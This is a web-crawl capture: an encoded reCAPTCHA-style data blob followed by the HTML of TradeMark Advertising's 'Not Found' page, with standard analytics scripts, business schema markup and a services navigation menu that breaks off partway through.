4wpNfbnnCosKUw5dFQD89wpc8NkvDojfChmIzw6TDkEPCkMKTEsKaw7w/w6U1R3oraSxfw4HDqRALw4fDqQPCtwVKRjnCs8ONbgTCssOGRMOjwrI2wqvCv1lBwrAdwqhYw5HDrMO/XmDDjcKLw6/DginDvMOJw4/Cn8KzY8OSw7/DlAAacMOow75kFEglwp7CgRXDuSsLJGDCjxnCkGNyEMOLJzE9wo0Vw5tPwqnCphrDsiLCq8ObQFhebsKhBjTCs1ENKg47wo3DjsKxIR87CsK/GsKDwoEfwrPDvMOww4JgBisvAVxeBcOqVMOuQMOJOkLDmUrDoi/Ct00PFgAuwrJ/KUPDq15PD8K4wrEBLMK0w6JwwplSw5nCqsKJwrTDqwDDqULCojxmw6xywp7DlcOhw5LCoBsowrjDlnTCvcObw6gVw7LDplfCizwXQ1IjYVfCssKBwrp1wonDiwjDmMOgwqwUw4PDuMK4F8K5N8OTOTvCkSgMw7PCscOdwp/[base64]/w7vCo8KxH8K6wqzDicKvc8KsPsOqXQdFw69QRRAeB8OmMFhtUiPCrsK1w5ANeWZXNcKow6DCowMCCjwDBcK4w7HCnMO3wrXDtMO/EcOaw63Cn8KISlbCocOaw7jCtcKTwo1cW8OswoDCnEXCuCXDnsO4w4bDmSTDrW5vHF4UwrIScMOOecKNw7lpwrsXwrPDrcKHw7oXw4/Cj2dBwqlOSsKpIDbDlQFbw6hawpd0VETCuAk2wrUuYcKTwoNYOsKCwrotw5wOZMKFZG8GBcKOAsKAVEozw4hVO2HDh8OzOsOowrjCtQPDuz3CosOFw5XDtgZtaMK5w7vCq8OVTcOrwqNnwrHDl8OcW8KObMKKw7TDn8O3PxE9wq4XeMKGMcOtwq/DgsKEFT9sScKLdMOXw6gIwq3Cv8OjJcKlR8K5BnLDssKDwrJIZ8KaPCY/PsOHw7xQwqAJb8OrAsOVwohEwr0Yw5zCjMO3WjfDrsOVwokNbRDDgcO6EMOWd1LCpGPCrcKkdE5tWcKuMcKcGSw5fcObFMKWW8KuC8KECg9HK0szX8O2AB8XeznDpFNgw7daWylpTcK3bWTConN/[base64]/worCtcOqw73DvBzCgyHChGVXSxszw6TCrDYCw57CosOgwoDDvgUuwrklGgvCjDVnwrnDtMOcFy7CjsKyYQzCnQHDrMO4w6DCncO0wq/DvsKaa27Cg8KdNyU2K8OLwoHDsQU4cF8Mb8K6IcK7XXzCiGPCo8Ofe37CmcKsMMOwIcKJwqc8BcO1fMOwMD9vNsKNwq9TEEDDlMOUb8OuH8ORUm/DvsO2w5TCsMOeLX/[base64]/CrsKEFMKvDcO1el5GUXQdwpZaCsKsFsKaUcOaw5gzw5Ivw7DCtB1UVMOdw5vDhcOnwphfwrvCokzClsOTQMOiJ1wsUUjCt8OzwofDjsKEwovCjAXDmHEYwq8zccKFwp7DoRzCqcKXdcKnWCPDjcOBWWR7wr/CrsKSQUjCgCA+wqPDs0QiKUYmGFhDwrFtYG5nw7TCnwFNdH7DmQ7CosOhwq82w5DDjMK4QsOBw4Yaw6fCp0h2w5LDvxjCshdqw69ew7V3ecKOSMOce8K5wrVqwo/[base64]/DhWg8aHnCgcKuwr7DpsKSw47CgwEKOGgDw40pw4rCm2lwAyzCo37CoMOsw4TDqW3CvMOgOH7Dj8KVSw7Dj8Oqw4kaYMOww7HCh37DuMO+LcOSW8OWwobDrH/CksKRRsOAw5PDki97w5VKVMO4wqXDmkgDwrclwqvCiBnCsykww6zDlW/CgANRMsKmDE7DujFTE8K/PU0lGMKGHsKzSCnCq1jDusKZXR9rwqx3w6IBEcKEwrTCssKpeFfCtsO5w5Iew5ktwohaWzTCrcKkwqYZwqXDuXrCkTzCscORBMKoUzo4XylYw6XDvA9vw5jDssKPwoLDiBBFD2vCuMOgQcKiw7xFH0ovUsKcHsOWBGNPSm/DocObbFpGwqBtwp0BGcKnw7zDtcOBF8Oaw6IuVcObwr7CjVfDqx0lEw9lKcODwqgew7YrdHA0w5bDjXLCusKkB8OAXwXCsMK2wo8Bw5RMJsOPNlDDtl3Ct8Kew5V4QMOjWWkXw7fCgsOfw7dmwqnDg8KIV8K8EjBdwqh1L1cCwowuwqLCiATCjHDCo8Kkw7rDp8KGSm/DmcKQdjxvw4TCuGIvwqE/W3Jfw4nDnsKVw4fDk8K+IsKdwrDCgMOiWcOlScOLJsOqwrIEacK/N8KNJcOwG0nCn13Co0zClsO4ExjCnsK/V03Dm8OWF8KBa8KcGcOcwrLDkTHDgMOKwqYINMKKLsOYBWoje8Oew7PCncKSw5o5wqnDmTfCnsOHFA/[base64]/[base64]/CjsKFGsOUwqs0wq7Dhw9vHREqwpNowqU6NMKlfk3DiBFsY0/[base64]/woVnw4o3w4LCr0HDpsKyw5s/[base64]/DrcO0w77DlMKCQsOVcFsAwrMFcRHCocO1HkfCjMOlWsKEd2DDlMKMPhRFGMOFfHTCgcOXfMKLwpzCgHkPwp/CgFl6JsOpJ8OQTlkswrnCjz5bw5JcOQ8uEkYQCsKuYkY2w5QRw7DDqy83cU7CnWfCl8K3Wx4Vw6hXwoxldcODdUxgw7XDjMKYwrEIw5fCjSDDv8OsOg8CVSgVw5s9Q8Kgw6/[base64]/wqXCqB/Di1XDqcK6w6lmJVcdb8O7SVzCosOjAR/Dv8O6w5Nowp41HsO4w7hNc8OWYgZRQ8OGwpvDmS1Ew7XCn0bDv3LCm3nDoMOYw5Jiw6rCv1jDkAgUwrN/wp3DpcOuwq8zaVbCisOVXhNLYExlwrFoJ1XCu8OheMKYQU93wo5uwp1qOcOTYcOSw5/[base64]/CrMKRwqo6G8KCwpPDlsOwS8OzBMKdViFgC8O8w6LCtl0ewovDtHYzw610wpTCshxPbMKnWsKVQcOsWcOzw5wfFcODWSnCrsOQacKkw58ULVjDqMOswrjDkj/DqV4yWE0oB1EmwrLDm2DDtEvDr8OlMDfDpVjCqjrDmz3CqMORwp8ew48dLkEIwrXCumcww4XDoMOgwoPDhlQpw4HDqkEhXEFzw5ZrQ8O1wqjCrm/DuXbDt8OLw5Itwo9DWsOhw4fCliwvw4hdA3Ucw45mIwVha2dWwrFQfsKmTMKvJ30kTsKNV23Cgj3CuHDDp8KbwpjDssKRwp5Tw4cDQcOlDMOQEQB6wrgJwqcQCk/DncONFHRFw47DjVfCugfCn2PCj0vDocOlw44zw7JPw7MySV3CjjvDohHDucKWbC09KMOtYU1haXvDpEwIPxbDl1ZxC8OcwpMzP2dKdjLCocK5R0ohwrjDlSrCgMOqwqwuEDnDqcOGKGjDvRMwb8K3VUc1w5jCiEnDo8K1w41Ww4AMBcO/[base64]/[base64]/wpbCrhg2T8KcN8K/[base64]/[base64]/DgcK+wr1JwrXDssOXw5TDgTDDj1jCi8KVWwrClUbDlX9Lwo3CsMOBw6wswpbCvsOcE8KZwoHCqsKHwr1WKcK0w5/DqT/[base64]/CvWVOecO5woYBO2fDrAohFMKMw6/DvmBTwqHCn8OtRTjCo2zDhsKvEsObPFDDoMKZQDk6STIFKWkCwq/DtQ3Dn2xRw4jDsTXCmX9UO8Kwwp7DlFnDuHIgw5/Do8O8ZC/Dp8O5YMKeOFAnMGvDmQ9+wo8pwpTDuwnDnAYowrXDssKDb8KuEMK1w6vDqsKsw6VsKsKWL8OtACvCshrDpH0vTgvCncO+wo8IdmtEw4vDgV0WIAvCtFQzN8KYHHkCw5zClQHCg1g7w4x0wqwUNz3DlsOZJGoXIRd3w5DDh0xcwr/DlcKQXwLCvcKuw4jDl0fClWfDjMKSwoTCnMONw48OdMKmwp/Dj2PDoEHCuHTDsiklwqw2w47DjDXCkiw4PcOdesO2wooVw6VXMlvCvTxiw5xaDcKSbxR8w5d6wptRwpA7w7DCn8Ofw63DksKkwpwKw4J1w4rDrcKpdz3CqsOGBsOnwqhFEcKDV1gtw7BcwpnCjsKnMAdHwq4ow5DCnUxLw5xJJy8ZAMK/HC/CssKzwrzDtkDCvx4kdkoqHMKgd8OWwrjDryZ/Zn/[base64]/CkcK/wrzChsO4CcOVw6vDrMOaeUDDtUvDi2zDucOXKsKFwqTDksK4w4bDjsKULxltwp14wpvDu1dZwrPCp8OwwpAhw6kRw4DClMKPVXrDqmzDgMKEwplzw7dLf8OFw4DDjGrDo8Okw6/DvcKkexrDq8KOw77DjHfCmcKjUGbCoHYcw4PCiMOmwrcbOMOaw4DCg1pFw5k/w5PCt8OBZMOoDRzCrcOsWVTDs1UVwqfDpTw/[base64]/OiwrDFzCkMKBw7XClEDDpsOybcK2FMOmTBvCiMKbesOCPMKnFwXDlzovc1LChMOALcOnw4fDm8K2IsOiwpQJw4oywrzDlA5RehrDg2/CtGFQNMOjKsKoe8OtIMKQJcKuwqoIw7/Dmy7CtcObTsONwqTCuErCk8Kkw7wTYFQsw6o0wozCtwPCoFXDtmQwD8OjJcOOw5B0HMKjwrpBVU3Dt0d3wrbCvgfDqDhjDhXCnMKFMcO+PsO7woU6w5tHRMOeKH5ww5/Dv8KGwrbCvcObM1Y7WsK4U8KTw7nDscOVJcK1JMKzwoxZZcO9bcOPA8OyMcOKZsOIw5jCthRKwpR6N8KSWXQeH8K1woLDkSjCnQFBw7jCtlbCnMK3w5rDryLCnMKbw5/Cs8OyaMKAE3PDpMKVJcK/GkFQfEEtaS/[base64]/ClR8WwrDClMKZw4LDgy3DgF/DjDTClH7Cmkogw5Ikwr8sw75XwpLDmQYOw6p6w5PDp8OlfcKNw40NL8Oyw4vDmTfDmGZbbQ9jdsKdOFbCk8O8wpFjZw/CmMODAMOwJxVTwrVCXVdBOTkPwpUmUFoRwoYMwoJjH8OKw61HIsKLw67Ckw5zT8Ohw7/CvsKEEMK0QcO6Xg3DoMKywoVxw4Jnw7kkc8OXw6F7w4XChcK9CcKrH0TCssKXwpLCmMOGa8OfXMKFw65Kwr1GVWBqw4zDkMKbwr/CiGrDo8Ohw71aw5zDsHHCogdbI8OHwoHDiDkVC0LCnnQbM8KZAsK6KsK0GVLDujl2wo3DssOkHkTCqjcSfsOxDMKhwo0lVFXDpAVkwq/CowQHwoTDngtESMO7SsK/[base64]/wqLDlCtDw5RgMMKTVMKGN8KaG8KlFMKRIm4ow71qw6DDnjwnGhAlwr7DssKZBzFBwp3DqnIPwp1tw5zCjA/[base64]/DkX8zw7XDlxcaRMOEGF0/QmXDhRbDjjQ6wokKHQVrwpJzF8OEXh85w57DuRLDpsKow4xowozDt8O7wr3CrmdFNMKkwq/CpcKlfsKeSwfCgybDjGzDp8KQTMKBw40mwp/[base64]/DlgUnNCR4QMKlIMK5w4I3B0rDusKgw6jCscK6EA7DjzHDlMO9E8OUYQnChsK5w4UDw4M4w6/DtEALwqvCuUvCpsKhw7d/Ryp3w7lzwrTCksOUITPDjT/DqcKoRcKcDHILwo7CoyTCv3xcesOQw4ALTMO9eldGw5o5VsOfVsOxU8OIDWoawow7wqrDu8OzwrXDgsOhwp4cwoTDr8KJdcOSZsO6D1DClFzDo0/CvGclwrrDr8ORw4QBwrDCvMKhBMOAwo9Kw6PDjcKHw43Dg8OZwpHCv3fDjXfDvVsZMcKAUMKHUSlqwqNqwqpZwrDDucO+DE7DindZScKtJB/ClBZRFMKbwozDhMOAw4PCisOjCh7DlMKjw40uw7bDvWbDugkTwrXDr2Eaw7nDn8O/ZMK9w4nCjMKiUWklw4rCtxY3NcOfwokuf8OFw4gVAXF1F8O2U8Kxb1PDugF/wrpQw5vCpcKIwqIbFMKgw4fClsOfwpnDmG/[base64]/[base64]/DtRbCoiDCt8OdwpnCkMK3FcOewowbwpoUXWBxBlF6w4tLw4HDk1nCisOLw5jCosKnwqjDiMKBMXltEXg8AV9eR07Cg8KWwowOw4JlE8KCfMOUw7vClsO+AsOhwq7Dkn9VRMKbLTDDlk86w4nDpADCrlY9VMOVw4QMw6jDvEptMz/[base64]/w5IrODRHW8OXw7nCkcONcMKDHzXCiMOgOsK4wpzCtcOzw4ROwoHDncOWwpsRPx4Mw67Dr8O1SyrDlcK8Q8Ovw6ATZMOyX28PZyrDo8KdVcKDwp/DgsKNa1DCgT3Dty3CqSEsH8OOCMOJwqTDgMOqw7NDwqdCfWVuKsOhwr4eE8OCVgPCmcKMQU3Dk2k4W2NYcW/CpMK4wqgkD3fCtcKwIE/[base64]/Cl1BmFMKgV0poaMKQw5hVwqRUDR3DvS5Vw4Vlw63CmcKBw5RWDMOMwrjCksO/[base64]/Cj8KICUYgwrTCjMOVw4vDkmvDrMO6AMKAIV5TED0DFcOnwqPDrHpSWzrDq8ORwpjDicK/a8Kbw5xdbSfCr8OhYCxHwqnCs8O7w51mw7gYw6bCjcO4TgIkecOUE8O2w77Cu8KTccKPw4pkFcKzwoHClA5Ec8OXS8KzHsOcCsO8KwzDjcKCeUdMCRluwpsYAxN7f8KRwoBnVhFMw69Mw6TCgyzCuElwwqNKcinCj8O3wr9sMcO0wo4fwqPDrUnDowR/OkHCucK0DcOlJmTDqkbDpz0sw6rDh0tzL8KVwpl/Dh/DvsOyw4HDscOWw7bDrsOaacObDsKQcMOmLsOmwqxFYsKCKzwawp/[base64]/wq/[base64]/DnV/DqMKnw47Dk8OqDMKxwrbDt3Rjw51Rb8KRw4pWU2bCosKRfsKIwrEtwq1xXmghZMKlw57DusOxNcK/LMOswp/Chjh3wrHCtMKqf8OODA7DolMBw63DvcOkwqLDq8O6wrxHHMO4wp8QZcKmTkY5wq/[base64]/w6vCosK6wq9uwoh4wpVyX8OBwpTCqMKIKXDDlcOJwoU1w5zCiAkHw7DDisKxI10YbzjChgZgfsOzRGTDj8KuwqPCkwPDmMOPw6DCl8Orw4EWYsOXWsOHD8KcwoHDuUxzwrl9wqTCqjscI8KCdcKjYS/ClncyFMKiwozDv8ObEScGDE/ChB/CvGLCoV1nEMOWQsOXHUvCq3jDqw/DrWPCksOAJMODwrDCn8OdwrRoEhfDvcOlLsOQwqHCvcKBOMKCbQZLfgrDm8OyDsOXKn4owqNfw7rCthYSw6vClcKVw6xvwpkMUHZqJSRCw5lkw4jCnGpqTMKUw6/ChQIhOiLDritfJsKiRsO7SBvDssO2wp86K8KmPA1+w60bw7/DvcOOBxvDh1TDpcKjBmUTw77CksKpw63CvcOYw6rCr1s0wp7ClTvClMKUHHBSHj4wwqvDisOyw7bCjsOBw5RxcV11EwFVwr/[base64]/DgcKdw6UsKsKew4LDh1PCmMKBNTFdFcKkYsO8wq/DqcKLwr4Kw7DDlGwGw47DgsOXw61iN8O3U8K/QkvCicKZKsKQwrwIFRAmZ8Khw5hcw7hWGcKSIsKEwrfCmxfCi8KcFMOiM2nDnsO8ScK5L8Omw69+wp/[base64]/DqSB3dcKNw74QwrjDkcO0wobDihciUijCmMKTw5wqwrTCgXJhRMKmX8Khw4NOwq0NXzzCusO/wo7Cu2MYw6HDmB8Sw7PDlVx4wpfDuVsHw5tNaTrCu2XCmMKEwrLCvcOHwocMw6LDmsOed0rCpsKCTsK2w4liw64Xwp7Cszkrwq1YwrPDsylsw5/[base64]/CiEHDhcK9ZcOIL8OGwoIQWcKXTQFPNWArW2rDugnDk8KvesK4w6jCv8KWTg7CvcO9XgjDvsK3LCA6XsK1a8O+wq/DmX3DgcKWw4nDgMOgwonDj0ZBJj0mwpQnWALDkMKAw6Ipw5A4w7hCwqjCqcKLMyY/w4oow6nCjUjDnsOAdMOHD8OiwrzDp8KicHgVwpISAFIeHsKvw7XCmAnCk8K6w6knccKJBBofw7zCpV/DghPCnnjCkcOVwpZ0EcOGwqjCsMKWZ8KTwqZhw4bCuXPCvMOEUsKvw5EEw4FYSWUvwobChcOyFVZNwpZWw4nCgVR6w7N1Gi9ow7Ydw5vDjcKCJkMoZTjDucOBwp5ZUsK2wqrDjMO3GsKOJ8OrV8KteB/DmsKuwpTDvcKwMgxVMGHCtFFGw4nCmlzCt8OfHsOhA8KzXEcJPcKkwrHCl8Okw6MQc8O/fMOJJsOsKsKIwqFlwr0Lw7DDlnoLwpnDq1tzwq7Dtm9nw7LDqkRmdj9USMK0wrs9JcKVY8OLa8OaD8OQVm81wqh0FzfDk8Ovw7PDiT/DrXJUw5pyKcO1AsOEwrfDuk8dWMOew6LCvSNKw7XCmsOrw7xMw4PCisK5JgbCmsOXaSEkw6nCl8K9wokMwpExwo7ClQwqw57Dh1Unwr/CpcOxJMOCwpg3HMOjwpVWw4Vsw4HDqsO8w5hOH8Okw73ClsKQw5xpwo/CksOgw4HCiFrCkiYoMBTDnk5HWzVsEMOOYMOJwq82wrVHw7XCjT4Vw6ENwrDDhAfChMKJwp7DmcOuFMOlw4hvwqp/MVV2P8OSw7UBw6zDjcOcwq/DjFjDocO4HBQ3SMKHBiVeRiAnTBLCrxhOw6PDjGxTCcKwPcKOwp7Cr3jClFcVwr8eXsOrLAx+wrdwAlPDrcKpw5FJwotYYnjCqCY\\u003d\x22],null,[\x22conf\x22,null,\x226Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,397],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trademarkads.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IKa8SQWbTSGJPrKSZ+oj6Hi+tVrZyHpTGXdy04uD+zg\\u003d\x22,1,0,null,1,1770123802274,0,0,[10,231],null,[157,186,229,115,57],\x22RC-Fdsmt0pIoN3SfA\x22,null,null,null,null,null,\x220dAFcWeA4J4gkz13oEexBTvdBLJfg_dPoaQWwe_0LRVnUhLqYFzPFphAnc9QgPihqmjglJFZV3oiY6rZTHZXxokRc_Fz8GevIVlQ\x22,1770206602141]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trademarkads.com/other-homepage-slides.txt
body_size: 3712
content:
<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/LocalBusiness">
	<head>
		<!-- Meta -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.trademarkads.com/">
		<title>Not Found - TradeMark Advertising</title>
		<meta name="theme-color" content="#1C5E9B">
	
		<meta itemprop="name" content="TradeMark Advertising">
		<meta itemprop="telephone" content="(865) 966-1690">
		<meta itemprop="faxNumber" content="(865) 966-1691">
		<meta itemprop="address" content="1143 Oak Ridge Tpke, Suite 204, Oak Ridge, TN 37830">
		<meta itemprop="image" content="https://www.trademarkads.com/images/design-elements/tm-flag.png">

		<!-- OperGraph/Twitter -->
		<meta property="og:type" content="website">
		<meta property="og:title" content="Not Found - TradeMark Advertising">
		<meta name="twitter:title" content="Not Found - TradeMark Advertising">
		<meta property="og:url" content="https://www.trademarkads.com/error/not_found">
		<meta property="twitter:url" content="https://www.trademarkads.com/error/not_found">

		<!-- Scripts -->
		<script src="scripts/preloadImages.js"></script>
		<script src="scripts/GST_HTML5_Elements2.js"></script>
		<script src="scripts/mdetect.js"></script>

		
		
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
		
		<!-- Stylesheets -->

		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/reset.css"> 
		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/jquery.gst.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/shadowbox3_jquery/shadowbox.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/form_builder2/default.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/spry_menu/SpryMenuBarHorizontal.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/public/site.css"> 





<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-6230659-25', 'auto');
	ga('send', 'pageview');
</script>

<!-- 2022-11-14 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWLGDLE82Z"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-HWLGDLE82Z');
</script>

<script src="https://www.eventcapture03.com/js/56415.js" ></script>
<noscript><img src="http://www.eventcapture03.com/56415.png" style="display:none;" alt=""></noscript>

<script data-ad-client="ca-pub-4271109249979437" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "AdvertisingAgency",
  "name": "TradeMark Advertising",
  "url": "https://www.trademarkads.com",
  "logo": "https://www.trademarkads.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/trademarkads",
    "https://www.linkedin.com/company/trademark-advertising",
    "https://share.google/1nwHGoug32QsjADcM"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1143 Oak Ridge Turnpike, Suite 204",
    "addressLocality": "Oak Ridge",
    "addressRegion": "TN",
    "postalCode": "37830",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "36.0094",
    "longitude": "-84.2536"
  }
}
</script>

		<link rel="stylesheet" href="stylesheets/services.css">

<link rel="stylesheet" href="stylesheets/responsive.css" type="text/css">
	</head>
	<body itemscope itemtype="http://schema.org/WebPage" class="option1">

		
		<div id="top"><div id="top-inner"><div id="top-inner2">
				<div id="social">
					<a id="social-phone" href="tel:8659661690"><span itemprop="telephone">[865] 966.1690</span></a>
					<a id="social-facebook" href="http://www.facebook.com/pages/TradeMark-Advertising/47668715779"><span>Like Us On Facebook</span></a>
										<div id="social-google">
							<div id="social-google-hide">
	<div class="g-plusone" data-annotation="inline"></div>

	<script type="text/javascript">
	  (function() {
	    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    po.src = 'https://apis.google.com/js/plusone.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  })();
	</script>
							</div>
							<div id="social-google-button"></div>
						</div>
				</div>

			<div id="site-header-wrap">
				<header id="site-header2">
					<div id="site-logo" itemscope itemtype="http://schema.org/WPHeader">
						<a href="home"><img id="tm-flag" alt="" src="images/design-elements/tm-flag-hover.png"><img id="tm-logo" alt="TradeMark Advertising" src="images/design-elements/tm-logo.png"></a>
					</div>
					<nav id="nav2">
					<ul itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<li class="descendant-hover" id="home">
							
	<a href="home"><span><span>Home</span></span></a>

						</li>
						<li class="descendant-hover has-children" id="about">
							
	<a><span><span>About</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="about/blog"><span><span>Blog</span></span></a>

</li>
	<li class="has-children">
		
<a href="about/team"><span><span>Team</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="about/team/travis"><span><span>Travis</span></span></a>

</li>
	<li class="">
		
<a href="about/team/jr"><span><span>JR</span></span></a>

</li>
	<li class="">
		
<a href="about/team/george"><span><span>George</span></span></a>

</li>
	<li class="">
		
<a href="about/team/darryl"><span><span>Darryl</span></span></a>

</li>
	<li class="">
		
<a href="about/team/michelle"><span><span>Michelle</span></span></a>

</li>
	<li class="">
		
<a href="about/team/ben-moser"><span><span>Ben Moser</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tania"><span><span>Tania</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tammy"><span><span>Tammy</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="services">
							
	<a><span><span>Services</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="has-children">
		
<a href="services/marketing"><span><span>Marketing</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/marketing/swot-analysis"><span><span>SWOT Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/strategic-marketing-analysis"><span><span>Strategic Marketing Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/marketing-campaigns"><span><span>Marketing Campaigns</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-manuals"><span><span>Brand Manuals</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-strategy-development"><span><span>Brand Strategy Development</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/interactive-and-traditional-campaigns"><span><span>Interactive and Traditional Campaigns</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/advertising"><span><span>Advertising</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/advertising/print-advertising"><span><span>Print Advertising</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/radio"><span><span>Radio</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/direct-mail"><span><span>Direct Mail</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/online-advertising"><span><span>Online Advertising</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/branding"><span><span>Branding</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/branding/brand-audit"><span><span>Brand Audit</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-positioning"><span><span>Brand Positioning</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-personality"><span><span>Brand Personality</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-promise"><span><span>Brand Promise</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-language"><span><span>Brand Language</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/corporate-identity-style-guides"><span><span>Corporate Identity Style Guides</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/web-design"><span><span>Web Design</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/web-design/hands-on-content-management-system"><span><span>Hands-On Content Management System</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-development-knoxville"><span><span>Web Development Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-knoxville"><span><span>Web Design Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-marketing"><span><span>Search Engine Marketing</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/social-media"><span><span>Social Media</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-optimization"><span><span>Search Engine Optimization</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/responsive-websites"><span><span>Responsive Websites</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/e-commerce"><span><span>E-Commerce</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-development-portfolio"><span><span>Web Design &amp; Development Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/print"><span><span>Print</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/print/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/print/flexible-file-formats"><span><span>Flexible File Formats</span></span></a>

</li>
	<li class="">
		
<a href="services/print/business-cards"><span><span>Business Cards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/letterhead"><span><span>Letterhead</span></span></a>

</li>
	<li class="">
		
<a href="services/print/brochures"><span><span>Brochures</span></span></a>

</li>
	<li class="">
		
<a href="services/print/posters"><span><span>Posters</span></span></a>

</li>
	<li class="">
		
<a href="services/print/billboards"><span><span>Billboards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/vehicle-wraps"><span><span>Vehicle Wraps</span></span></a>

</li>
	<li class="">
		
<a href="services/print/promotional-materials"><span><span>Promotional Materials</span></span></a>

</li>
	<li class="">
		
<a href="services/print/trade-show-displays"><span><span>Trade Show Displays</span></span></a>

</li>
	<li class="">
		
<a href="services/print/magazines"><span><span>Magazines</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/video"><span><span>Video</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/video/commercials"><span><span>Commercials</span></span></a>

</li>
	<li class="">
		
<a href="services/video/storyboards-script-writing"><span><span>Storyboards &amp; Script Writing</span></span></a>

</li>
	<li class="">
		
<a href="services/video/high-definition-video-production"><span><span>High Definition Video Production</span></span></a>

</li>
	<li class="">
		
<a href="services/video/custom-animations"><span><span>Custom Animations</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="work">
							
	<a><span><span>Work</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="work/clients"><span><span>Clients</span></span></a>

</li>
	<li class="has-children">
		
<a href="work/case-studies"><span><span>Case Studies</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="work/case-studies/carson-newman-college"><span><span>Carson-Newman College</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/the-casual-pint"><span><span>The Casual Pint</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/petsafe"><span><span>PetSafe</span></span></a>

</li>
	<li class="">
		
